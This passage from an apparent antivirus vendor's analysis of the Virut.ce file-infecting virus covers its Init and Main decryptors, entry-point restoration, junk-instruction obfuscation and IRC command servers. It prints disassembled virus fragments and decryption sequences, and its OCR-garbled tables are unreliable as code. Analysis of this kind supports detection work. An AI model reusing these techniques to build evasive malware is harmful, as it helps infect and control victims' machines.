**Fragment of a file infected by Virus.Win32.Virut.ce which includes the Init decryptor**| 83E902             | <b>3sub</b>     | ecx, 2                     |
|--------------------|-----------------|----------------------------|
| 92                 | xohg.           | edx, eax                   |
|                    |                 |                            |
| EBA1               | imps            | .0010136B0 --†1            |
| 0000               | add             | [eax], al                  |
| 0000               | add             | [eax], al                  |
| 7130               | jno             | .001013745 --42            |
| C51562D6B410       | lds             | edx, [010B4D662]           |
|                    |                 |                            |
| <b>BOFA</b>        | mou             | al, $-6$ , $3'$            |
| 16                 | push            | SS.                        |
| 004D1D             | add             | [ebp] [01D], c]            |
| 37                 | aaa             |                            |
|                    |                 |                            |
| <b>OODA</b>        | add             | d1,b1                      |
| 6A60               | push            | 060;''''                   |
| 48                 | dec             | eax                        |
| A1AA00000A         | nov.            | eax, [00A0000AA]           |
| 96                 | xchg            | esi,eax                    |
|                    |                 |                            |
| <b>5E</b>          | pop             | esi                        |
| C22433             | retn            | 03324;'3\$'                |
| 00E9               | add             | $c1$ , $ch$                |
| 42                 | 5inc            | edx                        |
| EBD3               | jmps            | .001013709 --13            |
|                    |                 |                            |
| 0000               | add             | [eax],al                   |
| 003C18             | add             | [eax][ebx],bh              |
| <b>D22A</b>        | shr             | b, Iedxl, cl               |
| 02EA               | add             | ch,dl                      |
|                    | and             | a1,0                       |
| 3400               |                 |                            |
|                    | pop             | ecx                        |
| <b>OADC</b>        | or.             | hl <sub>ah</sub>           |
| <b>73C4</b>        | <b>jnc</b>      | .001013700<br>-14          |
| <b>8BC4</b>        | <b>brieu</b>    | eax.esp-                   |
| <b>F6D6</b>        | not             | d <sub>h</sub>             |
|                    |                 |                            |
| 8D527D             | lea             | edx, [edx][07D]            |
| F7D <sub>0</sub>   | not.            | <b>Bax</b>                 |
| 66819100EC0101AAC7 | adc             | w, [ecx][00101EC00], 0C7AA |
| <b>F6D0</b>        | not             | a1                         |
| 8D809F356159       | lea             | eax, [eax][05961359F]      |
|                    |                 |                            |
| <b>F6D6</b>        | not             | dh                         |
| <b>EBCF</b>        | .imps           | .001013733 --†5            |
| 0000               | add             | [eax],al                   |
| 0081C2B0054E       | add             | fecx1104E05B0C21.al        |
| 6768764E0000       | push            | 000004E76<br>No'           |
| F8                 |                 |                            |
|                    | $_{\rm c1c}$    |                            |
| 59                 | pop             | ecx                        |
| <b>B82DE30B6A</b>  | mov <sub></sub> | eax,06A0BE32D ;'joy-'      |
| <b>8BD5</b>        | mou             | edx,ebp                    |
| 87D2               | xchg            | edx, edx                   |
|                    |                 |                            |
| <b>86F6</b>        | xchg            | dh, dh                     |
| EBC5               | jmps            | .001013746 --†6            |

#### **The disassembled code of the Init decryptor**

The first of the screenshots above shows a fragment of an infected calc.exe file. The boundaries of the code section are marked and the Init decryptor is highlighted also. The second screenshot shows the disassembled code of the Init decryptor. The four logical elements discussed above are shown in red ovals.

In this example, the ECX register is filled with multiple push/pop instructions and decrypted with the adc instruction. However, this procedure has not always been the same. Virut.ce has evolved rapidly in the last year and so has the incorporated Init decryptor. If the virus body size written into the registry has been modified once (mov reg, dword changed to push dword; pop reg), the decryption procedure changes more than once (in date order):

- 1. ADD/SUB [mem], dword;
- 2. ROL/ROR [mem], byte;- 3. ADC/SBB [mem], byte;
- 4. ADD/SUB [mem], byte;
- 5. ADD/SUB [mem], word;
- 6. ADC/SBB [mem], word;
- 7. ADC/SBB [mem], dword;

Now that we have reviewed the general schemes by which infection occurs and the primary processing of the virus' main body, we can move on to reviewing the execution of the major part of Virut, which is always located at the end of the last section.

## **Restoring the original code**

The code of the main body can be subdivided into three groups according to purpose: the restoration of the original function/entry point, the decryption of the static body and the execution of the payload.

Before we review each element, let us review the structure of the virus body and have a look at the associated part of the file.



**The structure of the main body of Virut.ce**

As can be seen in the picture, the main body added to the end of the code's last section is made up of two types of components: the encrypted static body and the executable code. The executable part contains a code which performs anti-emulation, restores the original entry point and/or function and decrypts the static body. It is scattered over the main body and may be located at the top or bottom or be split in two. Interestingly, the executable part isalso heavily obfuscated. This complicates detection as there are no static elements in the original file and a static element is obviously encrypted using different keys and/or algorithms, as will be demonstrated in the discussion below.



#### **File fragment containing the main body of Virus.Win32.Virut.ce**

The above picture shows a screenshot of a fragment of a file infected with Virus.Win32.Virut.ce. The executable part of the virus' main body is highlighted with a red oval; it can also be identified visually as it contains a lot of zero bytes. In this instance, the virus has not used the Init decryptor during the infection process; otherwise, all of the sections would look similar and be encrypted.

Let us now look at the block dedicated to restoring the file's original part. The logic of this block may be represented as follows:

- 1. CALL [address with a small increment];
- 2. Store the original contents of the registers;
- 3. Add the address pointing to kernel32.dll to the EBX register;
- 4. Calculate the pointer to the address of the instruction following CALL in item 1;
- 5. Perform an arithmetic/logical operation on the address obtained in instruction 4.

It should be noted that the virus uses the EPO technique only if it identifies an API-function being called from kernel32.dll. This function call may be identified by the calls through either the 0x15FF or 0xE8 opcodes, with a subsequent JMP instruction (0x25FF). If such a function is identified it is replaced with the JMP instruction (0xE9) which leads to instruction 1 in the previous diagram. Then the address of the replaced function from kernel32.dll is placed into the EBX register. If only the entry point has been modified, the value at [ESP + 24] is placedinto the EBX register – this is the address for the application to return to kernel32.dll. Later on, the value stored in this register will be used to obtain the addresses of exported DLL functions. If the EPO technique is used, the value at [ESP + 20] will contain the address of the instruction following the call of the patched API-function; otherwise it will contain the address of the original entry point.

If obfuscation is excluded, the simplest way to restore the entry point and/or function will appear as follows (assume the GetModuleHandleA function was replaced):

CALL  $$+5$ PUSHAD MOV EBX, [GetModuleHandleA] XOR [ESP + 20h], Key

This code is completely in line with the general logic of the entire block. Now, let us see how all of these stages have changed over time. The only stage we will not dwell on is the second operation (save the original contents of the registers) as it is always implemented by the PUSHAD instruction.

Let us review each of the block's logical elements in detail.

The first stage – the CALL instruction – has not changed much over time. Originally, it looked like CALL  $$ + 5$ , later CALL  $$ + 6(7,8)$ , then CALL  $$ + 0x$  FFFFFFFx, which is a call 'backwards' . It may seem that this operation is of little importance and can be scrapped, but that is not true. This address is used to restore the entry point/original function as well as to address the decryption keys and the start of the static code. We will mention this address again when we discuss the Main decryptor.

Stage 3 is modified more often than stage 1 and may be implemented in several ways:

- MOV EBX, [ApiFunc]/MOV EBX, [ESP + 24h];
- PUSH [ApiFunc]/[ESP + 24h]; POP EBX;
- $\bullet$  SUB ESP, xxh; PUSH [ESP + 24h + xx]; POP EBX;
- $\bullet$  LEA EBX, [ESP + xxh]; MOV EBX, [EBX + 24h xx];
- $\bullet$  ADD ESP, 28h; XCHG [ESP 4], EBX;

This list of examples is by no means exhaustive, but gives a general understanding of how this stage evolved with time. Additionally, intermediate manipulations of the ESP and EBX registers occur.

Let us review the last stage, which restores the address of the original entry point or the patched CALL instruction. This stage is modified every two or three weeks.

After the PUSHAD instruction is called, the ESP register – the indicator to the stack – will be decremented by 0x20 and so ESP + 20h will store a value supplied by the last CALL instruction. An arithmetic/logical operation is applied to this value and the required figure isobtained.

Below are some of the possible sequences of operation that perform the actions described above:

- XOR/AND/OR/ADD/SUB [ESP + 20h], const;
- $\bullet$  MOV [ESP + 20h], const;
- LEA EBP,  $[ESP + x]$ ; MOV/OR/ADD/SUB/XOR EBP, const; XCHG  $[EBX + 20h x]$ , EBP;
- MOV EBX, ESP; PUSH const; POP [EBX + 20h];
- PUSH const; POP [ESP + 20h].

Again, this list is not exhaustive, but gives an understanding of the overall trend. Various intermediate operations are added.

The screenshot below presents a fragment of an infected file which contains all of the operations described above highlighted in red ovals.

| C <sub>MC</sub> |                                        |
|-----------------|----------------------------------------|
| جعا             | $\texttt{max}$ , $\texttt{icax}$       |
| ca11            | $.000407304 - -11$                     |
| $1$ pushad      |                                        |
| mou             | <del>ch,86m ;</del> 'j'                |
| c 1d            |                                        |
| test            | esi, esi                               |
| mous            | ebp. Lesp ILUZU I                      |
| mou             | ebx. [esp][024]                        |
| mou             | d, $[esp]$ $[020]$ , $000401000$ $-12$ |
| .imp            | <b>MMM4Mウ2FA --+2</b>                  |

**Screenshot of a file infected with Virus.Win32.Virut.ce, containing a code to restore the original entry point**

For clarity, the above code examples did not include obfuscation. However, obfuscation is used extensively in all of the file sections added by the virus, including the Init decryptor and the entire executable part of the main body. It is obfuscation that completely blocks static signatures from detecting the virus as it radically modifies the appearance of the code without changing its performance. Below are some examples of junk instructions which do not perform any meaningful operations and are only used to obfuscate the code:

XCHG reg1, reg2; XCHG reg2, reg1; (used together) SUB reg1, reg2; ADD reg1, reg2; (used together) MOV reg, reg; OR reg, reg; AND reg, reg; XCHG reg, reg; LEA reg, [REG]; CLD, CLC, STC, CMC, etc.

'reg1' and 'reg2' stand for different registers; 'reg' stands for the same register within a single expression

Arithmetic/logical operations with an arbitrary second operand:

ADC reg, const; SBB reg, const; XOR reg, const; etc.In the screenshots below, elements of obfuscation are highlighted in red ovals:

| xchg                     | al,ch                                                                                                                                                                                                                                            |                   |                                                |  |
|--------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------|------------------------------------------------|--|
| xchg<br>$an\overline{a}$ | al, ch<br>$5 - 1$ ;                                                                                                                                                                                                                              | pushad            |                                                |  |
| sub                      | esi, esp                                                                                                                                                                                                                                         | mou               | ebp, [esp] [020]                               |  |
| add                      | esi, esp                                                                                                                                                                                                                                         | mov<br>adc        | ebx, Iesp1I0241<br>edi, 0C0;                   |  |
| <b>XC hy</b><br>xcha     | $d\frac{1}{2}$ , isn<br>$d1$ , bh                                                                                                                                                                                                                | cmn               | <b>GUARGUA</b>                                 |  |
| mou                      | c1.c                                                                                                                                                                                                                                             | - lea             | edi, [ebx][-06869A4B5]                         |  |
| call                     | $.00100F4A2 - 11$                                                                                                                                                                                                                                | not               | <b>UdX</b>                                     |  |
| $_{\rm c1c}$             | ebp 090 ;'P'                                                                                                                                                                                                                                     | <b>XOP</b><br>jmp | d, [esp][020], 00000B1DB<br>$-00040C34E - -11$ |  |
| adc<br><b>lea</b>        | ecx, IecxD                                                                                                                                                                                                                                       | inc               | edi                                            |  |
| $1$ inc $=$              | <b><i><u>Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Con</u></i></b> | dec               | $e$ <sub>b<math>\times</math></sub>            |  |
| mou                      | esp, esp                                                                                                                                                                                                                                         | $\mathbf{inc}$    | ebx.                                           |  |
| and<br>pushad            | ecx, ecx                                                                                                                                                                                                                                         | sub<br>pop        | iespl.eax<br>eax                               |  |
| lea                      | $e$ b $\times$ , $[esp]$ $[000]$                                                                                                                                                                                                                 | jmps              | $-000408542 - -12$                             |  |
| jmp                      | .00100F54F --42                                                                                                                                                                                                                                  |                   |                                                |  |

#### **Screenshots containing code of the virus' main body with obfuscation elements shown in ovals**

The screenshot on the left shows very clearly that junk instructions make up some 70-80% of the entire code.

The examples above present some cases of obfuscation that occur most often and are not exhaustive. As the virus evolves, new obfuscation techniques evolve alongside it.

We have reviewed the first stage of execution of the virus' main body. We will not dwell on the stages that implement various anti-emulation and anti-debugging techniques and move straight on to the Main decryptor.

## **Decrypting the main body**

The execution of the decryption code starts after the virus completes its initial activities such as restoring the patched code, creating a specifically named object and obtaining the addresses of the functions to be used from system DLLs and anti-cycles.

If the Main decryptor is viewed in a disassembler, its code will appear utterly meaningless, as the RETN instruction is called which hands over control to a randomly chosen position. Before the main decryption process starts, the RETN instruction (0C3h) is replaced with CALL (0E8h). This is accomplished by an instruction which may typically look like this:

ADD/SUB/XOR [EBP + xx], bytereg

In the above, EBP points to the address of the instruction following CALL and bytereg is one of the byte registers.We can therefore consider that the decryption cycle starts after RETN is changed to CALL. Next follows the decryption cycle which is just as obfuscated as the rest of the virus' body is. Not only are a large number of algorithms used, but many of them are more complex than those used within the Init decryptor. Typically, between two to six logical/arithmetic operations are used in combination. In algorithms, the EDX register contains the decryption key and the EAX register contains the virtual address where the static body starts. The registers contain instructions which may look like this:

MOVZX/MOV dx/edx, [ebp + const] LEA eax, [ebp + const]

The EBP register contains the address which follows the CALL instruction; this address was mentioned earlier when we reviewed the first stage of the logical scheme which restores the original part of the file. The instructions performing these two operations have also been modified with time, but we will not discuss them here.

The algorithms in use are very diverse so we will only provide examples of the most interesting ones:

ROL DX, 4 XOR [EAX], DL IMUL EDX, EDX, 13h ADD [EAX], DL ROL DX, 5 IMUL EDX, 13h XOR [EAX], DH ADD [EAX], DL XCHG DH, DL IMUL EDX, 1Fh XOR [EAX], DH XCHG DH, DL ADD [EAX], DH IMUL EDX, 1Fh XOR [EAX], DL ADD [EAX], DH IMUL EDX, 2Bh XCHG DH, DL

The instructions used changed from version to version, but no clear trend can be observed: relatively simple algorithms were replaced by more complex ones, which in turn were replaced by simpler ones again. It appears that the virus creator's ultimate goal was to usean algorithm that could better resist possible brute force attempts. This may well account for the continuous changes to the algorithms, as well as the irrationality of those changes.

| Dcall      | $.001018DBF - 13$                      |
|------------|----------------------------------------|
| lea:       | ecx, [ebp][-0000000B9]                 |
| push       | eax                                    |
| push       | edx                                    |
| jmp        | .001018DD7 --44                        |
| pop        | eax                                    |
| ja         | $.001018E5B - -15$                     |
|            | eax,088F69F1D ;'ИЎЯ+'                  |
| xor        |                                        |
| sub        | eax, [esp][4]                          |
| jnz        | .001018DFC --46                        |
| jmp        | .001018D7D --47                        |
| Jmul       | $c_{\perp}$                            |
| add        | [ebp][-0000000E4], al                  |
| lea        | eax, [ebp][000000084]                  |
| <b>DOG</b> | dx, [ebp][0]                           |
| jmp        | $.001010D5F = -18$                     |
| Eadd       | esi, [edi][eax]*4                      |
| retn       | 4 :                                    |
| call       | esi                                    |
|            |                                        |
| xchg       | edi, eax                               |
| call       | esi                                    |
| jmp        | $.001018D21 - -19$                     |
| push       | 1                                      |
| pop        | eax                                    |
| push       | $e$ b $\times$                         |
| jmp        | .001018DC6 --4A                        |
| inc        | eax                                    |
| push       | eax                                    |
| push       | ds                                     |
| jmps       | .001018C12 --†B                        |
| mov        | [005C648BD].al                         |
| dec        | ecx                                    |
| and        | eax.0C7FF0101                          |
|            | ;' ∬_®®'<br>$\uparrow$ C               |
| add        | eax.00101254A                          |
| adc        | eax.061001030<br>;'a<br>≻0'            |
| sub        | $\exp(-4; 'W')$                        |
| dec        | esi                                    |
| jmp        | d, [esp][-4]                           |
| Ksub       | esp,014                                |
| jmp        | $.001018C26 - 1D$                      |
| add        | edi, [edx][01C]                        |
| lea        | esi, Iesillecxl*2                      |
| push       | ebx                                    |
| movzx      | eax, w, [esi]                          |
| pop        | esi                                    |
| jmps       | .001018C6D --†E                        |
| stosb      |                                        |
| in         | $a1,003 + P$                           |
| SOU        | ecx,0000049E4<br>$I \phi'$             |
| Ixor       |                                        |
|            | [eax],dl                               |
| ro1        | dx, 8<br>001018CDF                     |
| jmps       | ΨF                                     |
| test       | b, [edx], 08B<br>$; '$ $\mathfrak{n}'$ |
| call       | 001018E63<br>∙↓G                       |
| push       | -2 ;'F'                                |
| xchg       | ecx, esi                               |
| jmp        | $0010108$ AF $--$                      |
| Finc       | eax                                    |
| imul       | edx, edx, 011                          |
| add        | ecx.-1 ;                               |

**A disassembled fragment of the Main decryptor**

The screenshot above contains a fragment of the Main decryptor's disassembled code. The meaningful (non-junk) instructions discussed above are highlighted in red ovals. Some junk operations are also present here for obfuscation purposes.To continue the discussion regarding the execution of the infected file, let us move on to the execution of the malicious payload contained within the decrypted static body. It typically starts with a CALL instruction to a nearby cell in order to calculate the virtual address of the beginning of the executable code and use it later on for addressing.



#### **The virus' decrypted static body**

The screenshot above shows the virus' decrypted static body. The lines highlighted by the red ovals carry specific parts of the malicious payload. For example, 'JOIN' and 'NICK' are IRC commands, 'irc.zief.pl' and 'proxim.ircgalaxy.pl' are remote IRC servers that Virut attempts to contact; 'SYSTEMCurrentControlSet ServicesSharedAccess ParametersFirewallPolicy StandardProfileAuthorizedApplications List' is the registry key containing the list of trustworthy programs for the Windows firewall.

### **Conclusion**